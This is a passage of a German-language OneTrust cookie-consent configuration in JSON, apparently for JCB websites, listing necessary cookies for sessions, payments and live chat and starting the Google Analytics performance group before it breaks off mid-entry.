verwenden diese Cookies zur Unterstützung unserer Werbe- und Marketingmaßnahmen. Insbesondere verwenden wir Cookies und andere Tracker-Technologien für die folgenden Zwecke:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies sind zur Funktion der Website erforderlich und können in Ihren Systemen nicht deaktiviert werden. In der Regel werden diese Cookies nur als Reaktion auf von Ihnen getätigte Aktionen gesetzt, die einer Dienstanforderung entsprechen, wie etwa dem Festlegen Ihrer Datenschutzeinstellungen, dem Anmelden oder dem Ausfüllen von Formularen. Sie können Ihren Browser so einstellen, dass diese Cookies blockiert oder Sie über diese Cookies benachrichtigt werden. Einige Bereiche der Website funktionieren dann aber nicht. Diese Cookies speichern keine personenbezogenen Daten.","GroupDescriptionOTT":"Diese Cookies sind zur Funktion der Website erforderlich und können in Ihren Systemen nicht deaktiviert werden. In der Regel werden diese Cookies nur als Reaktion auf von Ihnen getätigte Aktionen gesetzt, die einer Dienstanforderung entsprechen, wie etwa dem Festlegen Ihrer Datenschutzeinstellungen, dem Anmelden oder dem Ausfüllen von Formularen. Sie können Ihren Browser so einstellen, dass diese Cookies blockiert oder Sie über diese Cookies benachrichtigt werden. Einige Bereiche der Website funktionieren dann aber nicht. Diese Cookies speichern keine personenbezogenen Daten.","GroupNameMobile":"Unbedingt erforderliche Cookies","GroupNameOTT":"Unbedingt erforderliche Cookies","GroupName":"Unbedingt erforderliche Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dieser Cookie speichert Daten während Ihres Besuchs. Der Cookie merkt sich zum Beispiel eine Auswahl, die Sie getroffen haben oder welche Seite Sie zuvor gesehen haben. Ohne den Cookie funktioniert die Seite nur eingeschränkt.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe ist es gewohnt, Kreditkartenzahlungen zu tätigen. Stripe verwendet ein Cookie, um sich daran zu erinnern, wer Sie sind, und um der Website zu ermöglichen, Zahlungen zu verarbeiten, ohne Kreditkarteninformationen auf ihren eigenen Servern zu speichern.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird in der Regel von einer Website gesetzt, die Taw.to verwendet, was ein Live-Chat-Dienst ist. Dieses Cookie speichert den Endbenutzer, sodass vergangene Chatunterhaltungen identifiziert werden können, um den Service zu verbessern.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Wir nutzen Eyeota, um interessenbasierte Werbung ausspielen zu können. Dabei handelt es sich um ein Angebot der Eyeota Pte Ldt., mit Sitz in Singapur, 12a Upper Circular Rd, 058410 Singapore. Dabei verarbeiten wir mit Hilfe des Cookies Besucherdaten, um entsprechend diese interessenbasierte Werbung ausspielen zu können. \nSie können Ihre Einwilligung jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie die Cookie-Einstellungen aufrufen und dort Ihre Auswahl ändern. \nDie Cookies werden spätestens nach einem Jahr gelöscht. Sie können die Erfassung durch Eyeota verhindern, indem Sie unter https://www.youronlinechoices.com/de/praferenzmanagement/ die entsprechende Einstellung zu \"Eyeota\" wählen. Wenn Sie sich für eine Abmeldung entscheiden, wird ein generisches Cookie in Ihrem Browser plaziert, welches Eyeota anweist, keine Werbung mehr auf ihren Browser auszurichten und die Verarbeitung von Daten in Bezug auf ihren Browser einzustellen.\nNähere Informationen zur Datenverarbeitung durch Eyeota finden Sie unter: https://www.eyeota.com/eyeota-marketplace-privacy-policy","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird von Websites festgelegt, die auf der Windows Azure-Cloudplattform ausgeführt werden. Es wird zum Lastenausgleich verwendet, um sicherzustellen, dass die Besucherseitenanforderungen in jeder Browsersitzung an denselben Server weitergeleitet werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe ist es gewohnt, Kreditkartenzahlungen zu tätigen. Stripe verwendet ein Cookie, um sich daran zu erinnern, wer Sie sind, und um der Website zu ermöglichen, Zahlungen zu verarbeiten, ohne Kreditkarteninformationen auf ihren eigenen Servern zu speichern.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Wir nutzen als Consent Management Provider (“CMP”) die von Baycloud Systems Limited, 4 Wharfe Mews, Cliffe Terrace, Wetherby, West Yorkshire, LS22 6LX („Baycloud“), bereitgestellte Lösung. Das Einwilligungsmanagement kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im Einwilligungsmanagement aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des Einwilligungsmanagements ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Baycloud erhebt und verarbeitet hierzu Ihre IP-Adresse und Cookie-ID für Unilever. Die Cookies bleiben für maximal 30 Tage erhalten. Dabei werden Ihre Daten auch an Baycloud übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch Baycloud finden Sie unter: https://cookieq.eu/privacy.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird in der Regel von einer Website gesetzt, die Taw.to verwendet, was ein Live-Chat-Dienst ist. Dieses Cookie speichert den Endbenutzer, sodass vergangene Chatunterhaltungen identifiziert werden können, um den Service zu verbessern.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","thirdPartyDescription":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"9db9ef3f-cc77-4789-85aa-7949e27518b5","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies ermöglichen es uns, Besuche und Verkehrsquellen zu zählen, damit wir die Leistung unserer Website messen und verbessern können. Sie unterstützen uns bei der Beantwortung der Fragen, welche Seiten am beliebtesten sind, welche am wenigsten genutzt werden und wie sich Besucher auf der Website bewegen. Alle von diesen Cookies erfassten Informationen werden aggregiert und sind deshalb anonym. Wenn Sie diese Cookies nicht zulassen, können wir nicht wissen, wann Sie unsere Website besucht haben.","GroupDescriptionOTT":"Diese Cookies ermöglichen es uns, Besuche und Verkehrsquellen zu zählen, damit wir die Leistung unserer Website messen und verbessern können. Sie unterstützen uns bei der Beantwortung der Fragen, welche Seiten am beliebtesten sind, welche am wenigsten genutzt werden und wie sich Besucher auf der Website bewegen. Alle von diesen Cookies erfassten Informationen werden aggregiert und sind deshalb anonym. Wenn Sie diese Cookies nicht zulassen, können wir nicht wissen, wann Sie unsere Website besucht haben.","GroupNameMobile":"Leistungs-Cookies","GroupNameOTT":"Leistungs-Cookies","GroupName":"Leistungs-Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dies ist ein von Google Analytics festgelegtes Mustertyp-Cookie, bei dem das Musterelement auf dem Namen die eindeutige Identitätsnummer des Kontos oder der Website enthält, auf die es sich bezieht. Es scheint eine Variation des _gat Cookies zu sein, der verwendet wird, um die Menge der datenerfassungen Daten zu begrenzen, die von Google auf Websites mit hohem Verkehrsaufkommen aufgezeichnet werden.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume 